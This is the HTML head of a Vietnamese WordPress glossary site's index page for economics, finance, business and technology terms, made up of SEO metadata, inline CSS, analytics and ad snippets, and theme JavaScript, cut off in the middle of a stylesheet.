

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/
body_size: 19026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Thuật ngữ Kinh tế, Tài chính, Kinh doanh và Công nghệ - Sổ tay doanh trí</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5031a609534f4a5307ab21bb-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tra cứu đầy đủ nhất thông tin định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và cách dùng tất cả các Thuật ngữ Kinh tế, Tài chính, Kinh doanh và Công nghệ phổ biến!" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/" />
	<link rel="next" href="https://sotaydoanhtri.com/thuat-ngu/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Thuật ngữ Kinh tế, Tài chính, Kinh doanh và Công nghệ - Sổ tay doanh trí" />
	<meta property="og:description" content="Tra cứu đầy đủ nhất thông tin định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và cách dùng tất cả các Thuật ngữ Kinh tế, Tài chính, Kinh doanh và Công nghệ phổ biến!" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn tin Sổ tay doanh trí &raquo; Thuật ngữ" href="https://sotaydoanhtri.com/thuat-ngu/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="5031a609534f4a5307ab21bb-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="5031a609534f4a5307ab21bb-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"118aa5424b","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="5031a609534f4a5307ab21bb-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5031a609534f4a5307ab21bb-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="5031a609534f4a5307ab21bb-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="f382ab30b7";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
